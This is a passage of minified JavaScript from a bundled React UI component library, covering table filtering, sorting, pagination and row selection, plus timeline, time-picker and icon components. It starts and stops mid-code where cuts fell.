e||(r=null!=(n=null==r?void 0:r.map(String))?n:r),i.push({column:e,key:N6(e,t),filteredKeys:r,forceFiltered:e.filtered})):i.push({column:e,key:N6(e,t),filteredKeys:o&&e.defaultFilteredValue?e.defaultFilteredValue:void 0,forceFiltered:e.filtered})),"children"in e&&(i=[].concat(Ve(i),Ve(PE(e.children,o,t))))}),i}function ME(e){var n=[];return(e||[]).forEach(function(e){var t=e.value,e=e.children;n.push(t),e&&(n=[].concat(Ve(n),Ve(ME(e))))}),n}function RE(e){var o={};return e.forEach(function(e){var t=e.key,n=e.filteredKeys,e=e.column,r=e.filters;e.filterDropdown?o[t]=n||null:Array.isArray(n)?(e=ME(r),o[t]=e.filter(function(e){return n.includes(String(e))})):o[t]=null}),o}function TE(e,t){return t.reduce(function(e,t){var n=t.column,o=n.onFilter,a=n.filters,i=t.filteredKeys;return o&&i&&i.length?e.filter(function(r){return i.some(function(t){var e=ME(a),n=e.findIndex(function(e){return String(e)===String(t)}),e=-1!==n?e[n]:t;return o(e,r)})}):e},e)}var IE=function(e){function t(t){var e=u.filter(function(e){return e.key!==t.key});e.push(t),s(e),a(RE(e),e)}var n=e.prefixCls,r=e.dropdownPrefixCls,o=e.mergedColumns,a=e.onFilterChange,i=e.getPopupContainer,c=e.locale,l=(e=Pt(Nt.useState(function(){return PE(o,!0)}),2))[0],s=e[1],u=Nt.useMemo(function(){var e=PE(o,!1),t=!0;return e.forEach(function(e){void 0!==e.filteredKeys&&(t=!1)}),t?l:e},[o,l]),e=Nt.useMemo(function(){return RE(u)},[u]);return[function(e){return function s(u,d,e,f,p,m,h,v){return e.map(function(t,e){var n,r,e=S6(e,v),o=t.filterMultiple,a=void 0===o||o,i=t.filterMode,c=t.filterSearch,l=t;return(l.filters||l.filterDropdown)&&(n=N6(l,e),r=f.find(function(e){return e=e.key,n===e}),l=Object(xt.a)(Object(xt.a)({},l),{title:function(e){return Nt.createElement(jE,{tablePrefixCls:u,prefixCls:"".concat(u,"-filter"),dropdownPrefixCls:d,column:l,columnKey:n,filterState:r,filterMultiple:a,filterMode:i,filterSearch:c,triggerFilter:p,locale:h,getPopupContainer:m},j6(t.title,e))}})),l="children"in l?Object(xt.a)(Object(xt.a)({},l),{children:s(u,d,l.children,f,p,m,h,e)}):l})}(n,r,e,u,t,i,c)},u,e]};function DE(t,o,a){var n=Nt.useRef({});return[function(e){var r;return n.current&&n.current.data===t&&n.current.childrenColumnName===o&&n.current.getRowKey===a||(r=new Map,function n(e){e.forEach(function(e,t){t=a(e,t),r.set(t,e),e&&"object"===kt(e)&&o in e&&n(e[o]||[])})}(t),n.current={data:t,childrenColumnName:o,kvMap:r,getRowKey:a}),n.current.kvMap.get(e)}]}var LE=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},FE=10;function AE(e,r,o){function a(e,t){l({current:null!=e?e:1,pageSize:t||s.pageSize})}var t=r&&"object"===kt(r)?r:{},n=t.total,n=void 0===n?0:n,i=LE(t,["total"]),t=Pt(Object(Nt.useState)(function(){return{current:"defaultCurrent"in i?i.defaultCurrent:1,pageSize:"defaultPageSize"in i?i.defaultPageSize:FE}}),2),c=t[0],l=t[1],s=function(){for(var r={},e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.forEach(function(n){n&&Object.keys(n).forEach(function(e){var t=n[e];void 0!==t&&(r[e]=t)})}),r}(c,i,{total:0<n?n:e}),t=Math.ceil((n||e)/s.pageSize);s.current>t&&(s.current=t||1);return!1===r?[{},function(){}]:[Object(xt.a)(Object(xt.a)({},s),{onChange:function(e,t){var n;r&&null!=(n=r.onChange)&&n.call(r,e,t),a(e,t),o(e,t||(null==s?void 0:s.pageSize))}}),a]}var zE={},_E="SELECT_ALL",KE="SELECT_INVERT",VE="SELECT_NONE",HE=[];function WE(p,e){var t=p||{},o=t.preserveSelectedRowKeys,n=t.selectedRowKeys,r=t.defaultSelectedRowKeys,a=t.getCheckboxProps,i=t.onChange,c=t.onSelect,m=t.onSelectAll,l=t.onSelectInvert,s=t.onSelectNone,h=t.onSelectMultiple,F=t.columnWidth,v=t.type,u=t.selections,A=t.fixed,z=t.renderCell,_=t.hideSelectAll,t=t.checkStrictly,g=void 0===t||t,y=e.prefixCls,d=e.data,f=e.pageData,b=e.getRecordByKey,C=e.getRowKey,K=e.expandType,E=e.childrenColumnName,x=e.locale,V=e.getPopupContainer,t=Pt(Mt(n||r||HE,{value:n}),2),w=t[0],k=t[1],O=Nt.useRef(new Map),H=Object(Nt.useCallback)(function(e){var n;o&&(n=new Map,e.forEach(function(e){var t=b(e);!t&&O.current.has(e)&&(t=O.current.get(e)),n.set(e,t)}),O.current=n)},[b,o]);Nt.useEffect(function(){H(w)},[w]);var N=Object(Nt.useMemo)(function(){return g?{keyEntities:null}:x0(d,{externalGetKey:C,childrenPropName:E})},[d,C,g,E]).keyEntities,S=Object(Nt.useMemo)(function(){return function t(e,n){var r=[];return(e||[]).forEach(function(e){r.push(e),e&&"object"===kt(e)&&n in e&&(r=[].concat(Ve(r),Ve(t(e[n],n))))}),r}(f,E)},[f,E]),j=Object(Nt.useMemo)(function(){var n=new Map;return S.forEach(function(e,t){t=C(e,t),e=(a?a(e):null)||{};n.set(t,e)}),n},[S,C,a]),P=Object(Nt.useCallback)(function(e){return!(null==(e=j.get(C(e)))||!e.disabled)},[j,C]),e=Pt(Object(Nt.useMemo)(function(){var e;return g?[w||[],[]]:[(e=Uh(w,!0,N,P)).checkedKeys||[],e.halfCheckedKeys]},[w,g,N,P]),2),M=e[0],W=e[1],R=Object(Nt.useMemo)(function(){var e="radio"===v?M.slice(0,1):M;return new Set(e)},[M,v]),B=Object(Nt.useMemo)(function(){return"radio"===v?new Set:new Set(W)},[W,v]),r=Pt(Object(Nt.useState)(null),2),U=r[0],T=r[1],I=(Nt.useEffect(function(){p||k(HE)},[!!p]),Object(Nt.useCallback)(function(e,t){var n,r;H(e),o?r=(n=e).map(function(e){return O.current.get(e)}):(n=[],r=[],e.forEach(function(e){var t=b(e);void 0!==t&&(n.push(e),r.push(t))})),k(n),null!=i&&i(n,r,{type:t})},[k,b,i,o])),D=Object(Nt.useCallback)(function(e,t,n,r){var o;c&&(o=n.map(function(e){return b(e)}),c(b(e),t,o,r)),I(n,"single")},[c,b,I]),L=Object(Nt.useMemo)(function(){return!u||_?null:(!0===u?[_E,KE,VE]:u).map(function(e){return e===_E?{key:"all",text:x.selectionAll,onSelect:function(){I(d.map(function(e,t){return C(e,t)}).filter(function(e){var t=j.get(e);return!(null!=t&&t.disabled)||R.has(e)}),"all")}}:e===KE?{key:"invert",text:x.selectInvert,onSelect:function(){var n=new Set(R),e=(f.forEach(function(e,t){e=C(e,t),t=j.get(e);null!=t&&t.disabled||(n.has(e)?n.delete(e):n.add(e))}),Array.from(n));l&&l(e),I(e,"invert")}}:e===VE?{key:"none",text:x.selectNone,onSelect:function(){null!=s&&s(),I(Array.from(R).filter(function(e){e=j.get(e);return null==e?void 0:e.disabled}),"none")}}:e}).map(function(o){return Object(xt.a)(Object(xt.a)({},o),{onSelect:function(){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];null!=(e=o.onSelect)&&e.call.apply(e,[o].concat(n)),T(null)}})})},[u,R,f,C,l,I]);return[Object(Nt.useCallback)(function(e){var u,d,n,t,o,r,a,i,c,l,s,f;return p?(a=Ve(e),u=new Set(R),d=S.map(C).filter(function(e){return!j.get(e).disabled}),n=d.every(function(e){return u.has(e)}),s=d.some(function(e){return u.has(e)}),"radio"!==v&&(L&&(c={getPopupContainer:V,items:L.map(function(e,t){var n=e.key,r=e.text,o=e.onSelect;return{key:n||t,onClick:function(){null!=o&&o(d)},label:r}})},c=Nt.createElement("div",{className:"".concat(y,"-selection-extra")},Nt.createElement(jg,{menu:c,getPopupContainer:V},Nt.createElement("span",null,Nt.createElement(tl,null))))),t=(r=!!(l=S.map(function(e,t){e=C(e,t),t=j.get(e)||{};return Object(xt.a)({checked:u.has(e)},t)}).filter(function(e){return e.disabled})).length&&l.length===S.length)&&l.every(function(e){return e.checked}),l=r&&l.some(function(e){return e.checked}),t=!_&&Nt.createElement("div",{className:"".concat(y,"-selection")},Nt.createElement(q0,{checked:r?t:!!S.length&&n,indeterminate:r?!t&&l:!n&&s,onChange:function(){var t=[],e=(n?d.forEach(function(e){u.delete(e),t.push(e)}):d.forEach(function(e){u.has(e)||(u.add(e),t.push(e))}),Array.from(u));null!=m&&m(!n,e.map(function(e){return b(e)}),t.map(function(e){return b(e)})),I(e,"all"),T(null)},disabled:0===S.length||r,"aria-label":c?"Custom selection":"Select all",skipGroup:!0}),c)),o="radio"===v?function(e,t,n){var r=C(t,n),t=u.has(r);return{node:Nt.createElement(t3,Object(xt.a)({},j.get(r),{checked:t,onClick:function(e){return e.stopPropagation()},onChange:function(e){u.has(r)||D(r,!0,[r],e.nativeEvent)}})),checked:t}}:function(e,t,n){var l=C(t,n),s=u.has(l),t=B.has(l),n=j.get(l),r="nest"!==K&&null!=(r=null==n?void 0:n.indeterminate)?r:t;return{node:Nt.createElement(q0,Object(xt.a)({},n,{indeterminate:r,checked:s,skipGroup:!0,onClick:function(e){return e.stopPropagation()},onChange:function(e){var n,t,r,o,e=e.nativeEvent,a=e.shiftKey,i=-1,c=-1;a&&g&&(n=new Set([U,l]),d.some(function(e,t){if(n.has(e)){if(-1!==i)return c=t,!0;i=t}return!1})),-1!==c&&i!==c&&g?(a=d.slice(i,c+1),t=[],s?a.forEach(function(e){u.has(e)&&(t.push(e),u.delete(e))}):a.forEach(function(e){u.has(e)||(t.push(e),u.add(e))}),a=Array.from(u),null!=h&&h(!s,a.map(function(e){return b(e)}),t.map(function(e){return b(e)})),I(a,"multiple")):(a=M,g?(r=(s?c0:l0)(a,l),D(l,!s,r,e)):(a=(r=Uh([].concat(Ve(a),[l]),!0,N,P)).checkedKeys,r=r.halfCheckedKeys,o=a,s&&((a=new Set(a)).delete(l),o=Uh(Array.from(a),{checked:!1,halfCheckedKeys:r},N,P).checkedKeys),D(l,!s,o,e))),T(s?null:l)}})),checked:s}},i=(a=a.includes(zE)?a:0===a.findIndex(function(e){return"EXPAND_COLUMN"===(null==(e=e[qC])?void 0:e.columnType)})?(s=(l=kr(a))[0],r=l.slice(1),[s,zE].concat(Ve(r))):[zE].concat(Ve(a))).indexOf(zE),c=(a=a.filter(function(e,t){return e!==zE||t===i}))[i-1],l=a[i+1],void 0===(s=A)&&(void 0!==(null==l?void 0:l.fixed)?s=l.fixed:void 0!==(null==c?void 0:c.fixed)&&(s=c.fixed)),s&&c&&"EXPAND_COLUMN"===(null==(r=c[qC])?void 0:r.columnType)&&void 0===c.fixed&&(c.fixed=s),f=wt({fixed:s,width:F,className:"".concat(y,"-selection-column"),title:p.columnTitle||t,render:function(e,t,n){var e=o(e,t,n),r=e.node,e=e.checked;return z?z(e,t,n,r):r}},qC,{className:"".concat(y,"-selection-col")}),a.map(function(e){return e===zE?f:e})):e.filter(function(e){return e!==zE})},[C,S,p,M,R,B,F,L,K,U,j,h,D,P]),R]}function BE(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:YE}))}function UE(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:$E}))}var YE={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z"}}]},name:"caret-down",theme:"outlined"},qE=(BE.displayName="CaretDownOutlined",Nt.forwardRef(BE)),$E={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M858.9 689L530.5 308.2c-9.4-10.9-27.5-10.9-37 0L165.1 689c-12.2 14.2-1.2 35 18.5 35h656.8c19.7 0 30.7-20.8 18.5-35z"}}]},name:"caret-up",theme:"outlined"},GE=(UE.displayName="CaretUpOutlined",Nt.forwardRef(UE)),XE="ascend",QE="descend";function JE(e){return"object"===kt(e.sorter)&&"number"==typeof e.sorter.multiple&&e.sorter.multiple}function ZE(e){return"function"==typeof e?e:!(!e||"object"!==kt(e)||!e.compare)&&e.compare}function ex(e,n,r){var o=[];function a(e,t){o.push({column:e,key:N6(e,t),multiplePriority:JE(e),sortOrder:e.sortOrder})}return(e||[]).forEach(function(e,t){t=S6(t,r);e.children?("sortOrder"in e&&a(e,t),o=[].concat(Ve(o),Ve(ex(e.children,n,t)))):e.sorter&&("sortOrder"in e?a(e,t):n&&e.defaultSortOrder&&o.push({column:e,key:N6(e,t),multiplePriority:JE(e),sortOrder:e.defaultSortOrder}))}),o}function tx(p,e,m,h,v,g,y,b){return(e||[]).map(function(a,e){var t,i,c,l,n,r,o,s,u,d,e=S6(e,b),f=a;return f.sorter&&(o=f.sortDirections||v,t=void 0===f.showSorterTooltip?y:f.showSorterTooltip,i=N6(f,e),u=m.find(function(e){return e.key===i}),c=u?u.sortOrder:null,u=o,l=(d=c)?u[u.indexOf(d)+1]:u[0],n=o.includes(XE)&&Nt.createElement(GE,{className:Ot()("".concat(p,"-column-sorter-up"),{active:c===XE}),role:"presentation"}),r=o.includes(QE)&&Nt.createElement(qE,{className:Ot()("".concat(p,"-column-sorter-down"),{active:c===QE}),role:"presentation"}),u=(d=g||{}).cancelSort,o=d.triggerAsc,d=d.triggerDesc,u=u,l===QE?u=d:l===XE&&(u=o),s="object"===kt(t)?t:{title:u},f=Object(xt.a)(Object(xt.a)({},f),{className:Ot()(f.className,wt({},"".concat(p,"-column-sort"),c)),title:function(e){e=Nt.createElement("div",{className:"".concat(p,"-column-sorters")},Nt.createElement("span",{className:"".concat(p,"-column-title")},j6(a.title,e)),Nt.createElement("span",{className:Ot()("".concat(p,"-column-sorter"),wt({},"".concat(p,"-column-sorter-full"),!(!n||!r)))},Nt.createElement("span",{className:"".concat(p,"-column-sorter-inner")},n,r)));return t?Nt.createElement(Gl,Object(xt.a)({},s),e):e},onHeaderCell:function(e){var e=a.onHeaderCell&&a.onHeaderCell(e)||{},t=e.onClick,n=e.onKeyDown,r=(e.onClick=function(e){h({column:a,key:i,sortOrder:l,multiplePriority:JE(a)}),null!=t&&t(e)},e.onKeyDown=function(e){e.keyCode===Se.ENTER&&(h({column:a,key:i,sortOrder:l,multiplePriority:JE(a)}),null!=n)&&n(e)},r=j6(r=a.title,{}),"[object Object]"===Object.prototype.toString.call(r)?"":r),o=null==r?void 0:r.toString();return c?e["aria-sort"]="ascend"===c?"ascending":"descending":e["aria-label"]="".concat(o?"this column's title is ".concat(o,","):"","this column is sortable"),e.className=Ot()(e.className,"".concat(p,"-column-has-sorters")),e.tabIndex=0,a.ellipsis&&(e.title=(null!=r?r:"").toString()),e}})),f="children"in f?Object(xt.a)(Object(xt.a)({},f),{children:tx(p,f.children,m,h,v,g,y,e)}):f})}function nx(e){var t=e.column;return{column:t,order:e.sortOrder,field:t.dataIndex,columnKey:t.key}}function rx(e){var t=e.filter(function(e){return e.sortOrder}).map(nx);return 0===t.length&&e.length?Object(xt.a)(Object(xt.a)({},nx(e[e.length-1])),{column:void 0}):t.length<=1?t[0]||{}:t}function ox(e,n,r){var t=n.slice().sort(function(e,t){return t.multiplePriority-e.multiplePriority}),e=e.slice(),a=t.filter(function(e){var t=e.column.sorter,e=e.sortOrder;return ZE(t)&&e});return a.length?e.sort(function(e,t){for(var n=0;n<a.length;n+=1){var r=a[n],o=r.column.sorter,r=r.sortOrder,o=ZE(o);if(o&&r){o=o(e,t,r);if(0!==o)return r===XE?o:-o}}return 0}).map(function(e){var t=e[r];return t?Object(xt.a)(Object(xt.a)({},e),wt({},r,ox(t,n,r))):e}):e}function ax(t){return[Nt.useCallback(function(e){return function n(e,r){return e.map(function(e){var t=Object(xt.a)({},e);return t.title=j6(e.title,r),"children"in t&&(t.children=n(t.children,r)),t})}(e,t)},[t])]}var ix=[];function cx(e,F){function n(e,t){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],e=Object(xt.a)(Object(xt.a)({},R),e);n&&(R.resetPagination(),e.pagination.current&&(e.pagination.current=1),s)&&s.onChange&&s.onChange(1,e.pagination.pageSize),Q&&!1!==Q.scrollToFirstRowOnChange&&ee.body.current&&ur(0,{getContainer:function(){return ee.body.current}}),null!=$&&$(e.pagination,e.filters,e.sorter,{currentDataSource:TE(ox(S,e.sorterStates,P),e.filterStates),action:t})}var A,a,z,_,K,V,i,H,r,t=e.prefixCls,W=e.className,B=e.style,o=e.size,U=e.bordered,c=e.dropdownPrefixCls,l=e.dataSource,s=e.pagination,u=e.rowSelection,d=e.rowKey,f=void 0===d?"key":d,p=e.rowClassName,Y=e.columns,q=e.children,d=e.childrenColumnName,$=e.onChange,m=e.getPopupContainer,h=e.loading,v=e.expandIcon,g=e.expandable,G=e.expandedRowRender,y=e.expandIconColumnIndex,X=e.indentSize,Q=e.scroll,b=e.sortDirections,C=e.locale,E=e.showSorterTooltip,E=void 0===E||E,x=([["filterDropdownVisible","filterDropdownOpen"],["onFilterDropdownVisibleChange","onFilterDropdownOpenChange"]].forEach(function(e){e=Pt(e,2);e[0],e[1]}),Nt.useMemo(function(){return Y||QC(q)},[Y,q])),w=Nt.useMemo(function(){return x.some(function(e){return e.responsive})},[x]),J=Sl(w),w=Nt.useMemo(function(){var t=new Set(Object.keys(J).filter(function(e){return J[e]}));return x.filter(function(e){return!e.responsive||e.responsive.some(function(e){return t.has(e)})})},[x,J]),e=me(e,["className","style","columns"]),k=Nt.useContext(Wi),O=Nt.useContext(he),N=O.locale,N=void 0===N?Jy.default:N,Z=O.renderEmpty,O=O.direction,o=o||k,k=Object(xt.a)(Object(xt.a)({},N.Table),C),S=l||ix,N=Nt.useContext(he).getPrefixCls,j=N("table",t),l=N("dropdown",c),t=Object(xt.a)({childrenColumnName:d,expandIconColumnIndex:y},g),N=t.childrenColumnName,P=void 0===N?"children":N,c=Nt.useMemo(function(){return S.some(function(e){return null==e?void 0:e[P]})?"nest":G||g&&g.expandedRowRender?"row":null},[S]),ee={body:Nt.useRef()},M=Nt.useMemo(function(){return"function"==typeof f?f:function(e){return null==e?void 0:e[f]}},[f]),d=Pt(DE(S,P,M),1)[0],R={},N=(A=(y={prefixCls:j,mergedColumns:w,onSorterChange:function(e,t){n({sorter:e,sorterStates:t},"sort",!1)},sortDirections:b||["ascend","descend"],tableLocale:k,showSorterTooltip:E}).prefixCls,a=y.mergedColumns,z=y.onSorterChange,_=y.sortDirections,K=y.tableLocale,V=y.showSorterTooltip,i=(y=Pt(Nt.useState(ex(a,!0)),2))[0],H=y[1],r=Nt.useMemo(function(){var t,n,r=!0,e=ex(a,!1);return e.length?(t=[],n=null,e.forEach(function(e){null===n?(o(e),e.sortOrder&&(!1===e.multiplePriority?r=!1:n=!0)):(n&&!1!==e.multiplePriority||(r=!1),o(e))}),t):i;function o(e){r?t.push(e):t.push(Object(xt.a)(Object(xt.a)({},e),{sortOrder:null}))}},[a,i]),y=Nt.useMemo(function(){var e=r.map(function(e){return{column:e.column,order:e.sortOrder}});return{sortColumns:e,sortColumn:e[0]&&e[0].column,sortOrder:e[0]&&e[0].order}},[r]),[function(e){return tx(A,e,r,oe,_,K,V)},r,y,function(){return rx(r)}]),b=Pt(N,4),te=b[0],ne=b[1],re=b[2],E=b[3];function oe(t){var e=!1!==t.multiplePriority&&r.length&&!1!==r[0].multiplePriority?[].concat(Ve(r.filter(function(e){return e.key!==t.key})),[t]):[t];H(e),z(rx(e),e)}var y=Nt.useMemo(function(){return ox(S,ne,P)},[S,ne]),N=(R.sorter=E(),R.sorterStates=ne,Pt(IE({prefixCls:j,locale:k,dropdownPrefixCls:l,mergedColumns:w,onFilterChange:function(e,t){n({filters:e,filterStates:t},"filter",!0)},getPopupContainer:m}),3)),ae=N[0],b=N[1],T=N[2],I=TE(y,b);R.filters=T,R.filterStates=b;var ie,ce,le,D,se,ue,de=Pt(ax(Nt.useMemo(function(){var t={};return Object.keys(T).forEach(function(e){null!==T[e]&&(t[e]=T[e])}),Object(xt.a)(Object(xt.a)({},re),{filters:t})},[re,T])),1)[0],E=Pt(AE(I.length,s,function(e,t){n({pagination:Object(xt.a)(Object(xt.a)({},R.pagination),{current:e,pageSize:t})},"paginate")}),2),L=E[0],l=E[1],y=(R.pagination=!1===s?{}:(N=s,ce={current:(ie=L).current,pageSize:ie.pageSize},N=N&&"object"===kt(N)?N:{},Object.keys(N).forEach(function(e){var t=ie[e];"function"!=typeof t&&(ce[e]=t)}),ce),R.resetPagination=l,Nt.useMemo(function(){var e,t,n;return!1!==s&&L.pageSize&&(e=void 0===(e=L.current)?1:e,t=L.total,n=void 0===(n=L.pageSize)?FE:n,!(I.length<t)||I.length>n)?I.slice((e-1)*n,e*n):I},[!!s,I,L&&L.current,L&&L.pageSize,L&&L.total])),b=Pt(WE(u,{prefixCls:j,data:I,pageData:y,getRowKey:M,getRecordByKey:d,expandType:c,childrenColumnName:P,locale:k,getPopupContainer:m}),2),fe=b[0],pe=b[1],E=(t.__PARENT_RENDER_ICON__=t.expandIcon,t.expandIcon=t.expandIcon||v||O6(k),"nest"===c&&void 0===t.expandIconColumnIndex?t.expandIconColumnIndex=u?1:0:0<t.expandIconColumnIndex&&u&&--t.expandIconColumnIndex,"number"!=typeof t.indentSize&&(t.indentSize="number"==typeof X?X:15),Nt.useCallback(function(e){return de(fe(ae(te(e))))},[te,ae,fe])),k=(!1!==s&&null!=L&&L.total&&(se=L.size||("small"===o||"middle"===o?"small":void 0),N=function(e){return Nt.createElement(P2,Object(xt.a)({},L,{className:Ot()("".concat(j,"-pagination ").concat(j,"-pagination-").concat(e),L.className),size:se}))},l="rtl"===O?"left":"right",null!==(d=L.position)&&Array.isArray(d)?(m=d.find(function(e){return e.includes("top")}),b=d.find(function(e){return e.includes("bottom")}),v=d.every(function(e){return"none"==="".concat(e)}),m||b||v||(D=N(l)),m&&(le=N(m.toLowerCase().replace("top",""))),b&&(D=N(b.toLowerCase().replace("bottom","")))):D=N(l)),"boolean"==typeof h?ue={spinning:h}:"object"===kt(h)&&(ue=Object(xt.a)({spinning:!0},h)),Ot()("".concat(j,"-wrapper"),wt({},"".concat(j,"-wrapper-rtl"),"rtl"===O),W));return Nt.createElement("div",{ref:F,className:k,style:B},Nt.createElement(L2,Object(xt.a)({spinning:!1},ue),le,Nt.createElement(x6,Object(xt.a)({},e,{columns:w,direction:O,expandable:t,prefixCls:j,className:Ot()((wt(c={},"".concat(j,"-middle"),"middle"===o),wt(c,"".concat(j,"-small"),"small"===o),wt(c,"".concat(j,"-bordered"),U),wt(c,"".concat(j,"-empty"),0===S.length),c)),data:y,rowKey:M,rowClassName:function(e,t,n){n="function"==typeof p?Ot()(p(e,t,n)):Ot()(p);return Ot()(wt({},"".concat(j,"-row-selected"),pe.has(M(e,t))),n)},emptyText:C&&C.emptyText||(Z||Ai)("Table"),internalHooks:b6,internalRefs:ee,transformColumns:E})),D))}f=Nt.forwardRef(cx);f.SELECTION_COLUMN=zE,f.EXPAND_COLUMN=x6.EXPAND_COLUMN,f.SELECTION_ALL=_E,f.SELECTION_INVERT=KE,f.SELECTION_NONE=VE,f.Column=w6,f.ColumnGroup=k6,f.Summary=Vu;function lx(e){var t=e.prefixCls,n=e.className,r=void 0===(r=e.color)?"blue":r,o=e.dot,a=void 0!==(a=e.pending)&&a,i=(e.position,e.label),c=e.children,e=hx(e,["prefixCls","className","color","dot","pending","position","label","children"]),t=(0,Nt.useContext(he).getPrefixCls)("timeline",t),a=Ot()((wt(l={},"".concat(t,"-item"),!0),wt(l,"".concat(t,"-item-pending"),a),l),n),n=Ot()((wt(l={},"".concat(t,"-item-head"),!0),wt(l,"".concat(t,"-item-head-custom"),!!o),wt(l,"".concat(t,"-item-head-").concat(r),!0),l)),l=/blue|red|green|gray/.test(r||"")?void 0:r;return Nt.createElement("li",Object(xt.a)({},e,{className:a}),i&&Nt.createElement("div",{className:"".concat(t,"-item-label")},i),Nt.createElement("div",{className:"".concat(t,"-item-tail")}),Nt.createElement("div",{className:n,style:{borderColor:l,color:l}},o),Nt.createElement("div",{className:"".concat(t,"-item-content")},c))}function sx(e){var t=(n=Nt.useContext(he)).getPrefixCls,n=n.direction,r=e.prefixCls,o=void 0===(a=e.pending)?null:a,a=e.pendingDot,i=e.children,c=e.className,l=void 0!==(u=e.reverse)&&u,s=void 0===(u=e.mode)?"":u,u=vx(e,["prefixCls","pending","pendingDot","children","className","reverse","mode"]),d=t("timeline",r),e=o?Nt.createElement(lx,{pending:!!o,dot:a||Nt.createElement(rl,null)},"boolean"==typeof o?null:o):null,r=((t=Nt.Children.toArray(i)).push(e),l&&t.reverse(),t.filter(function(e){return!!e})),f=Nt.Children.count(r),p="".concat(d,"-item-last"),a=Nt.Children.map(r,function(e,t){var n=t===f-2?p:"",r=t===f-1?p:"";return I(e,{className:Ot()([e.props.className,!l&&o?n:r,(n=e,r=t,"alternate"===s?"right"===n.props.position?"".concat(d,"-item-right"):"left"===n.props.position?"".concat(d,"-item-left"):"".concat(d,r%2==0?"-item-left":"-item-right"):"left"===s?"".concat(d,"-item-left"):"right"===s||"right"===n.props.position?"".concat(d,"-item-right"):"")])})}),i=t.some(function(e){return!(null==(e=null==e?void 0:e.props)||!e.label)}),r=Ot()(d,(wt(e={},"".concat(d,"-pending"),!!o),wt(e,"".concat(d,"-reverse"),!!l),wt(e,"".concat(d,"-").concat(s),!!s&&!i),wt(e,"".concat(d,"-label"),i),wt(e,"".concat(d,"-rtl"),"rtl"===n),e),c);return Nt.createElement("ul",Object(xt.a)({},u,{className:r}),a)}var ux=f,dx=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},fx=$1.TimePicker,px=$1.RangePicker,_0=Nt.forwardRef(function(e,t){var n=e.dropdownClassName,r=e.popupClassName;return Nt.createElement(px,Object(xt.a)({},e,{dropdownClassName:r||n,picker:"time",mode:void 0,ref:t}))}),r=Nt.forwardRef(function(e,t){var n=e.addon,r=e.renderExtraFooter,o=e.popupClassName,a=e.dropdownClassName,e=dx(e,["addon","renderExtraFooter","popupClassName","dropdownClassName"]),i=Nt.useMemo(function(){return r||n||void 0},[n,r]);return Nt.createElement(fx,Object(xt.a)({dropdownClassName:o||a},e,{mode:void 0,ref:t,renderExtraFooter:i}))}),mx=(r.RangePicker=_0,r),hx=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},vx=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};sx.Item=lx;function gx(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:bx}))}var yx=sx,bx={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M360 184h-8c4.4 0 8-3.6 8-8v8h304v-8c0 4.4 3.6 8 8 8h-8v72h72v-80c0-35.3-28.7-64-64-64H352c-35.3 0-64 28.7-64 64v80h72v-72zm504 72H160c-17.7 0-32 14.3-32 32v32c0 4.4 3.6 8 8 8h60.4l24.7 523c1.6 34.1 29.8 61 63.9 61h454c34.2 0 62.3-26.8 63.9-61l24.7-523H888c4.4 0 8-3.6 8-8v-32c0-17.7-14.3-32-32-32zM731.3 840H292.7l-24.2-512h487l-24.2 512z"}}]},name:"delete",theme:"outlined"},Cx=(gx.displayName="DeleteOutlined",Nt.forwardRef(gx)),Ex=Nt.memo(function(e){var r,t=e.renderedText,o=e.renderedEl,a=e.item,i=e.checked,c=e.disabled,l=e.prefixCls,s=e.onClick,u=e.onRemove,d=e.showRemove,f=Ot()((wt(e={},"".concat(l,"-content-item"),!0),wt(e,"".concat(l,"-content-item-disabled"),c||a.disabled),wt(e,"".concat(l,"-content-item-checked"),i),e));return"string"!=typeof t&&"number"!=typeof t||(r=String(t)),Nt.createElement(Ti,{componentName:"Transfer",defaultLocale:Mi.a.Transfer},function(e){var t={className:f,title:r},n=Nt.createElement("span",{className:"".concat(l,"-content-item-text")},o);return d?Nt.createElement("li",Object(xt.a)({},t),n,Nt.createElement(P4,{disabled:c||a.disabled,className:"".concat(l,"-content-item-remove"),"aria-label":e.remove,onClick:function(){null!=u&&u(a)}},Nt.createElement(Cx,null))):(t.onClick=c||a.disabled?void 0:function(){return 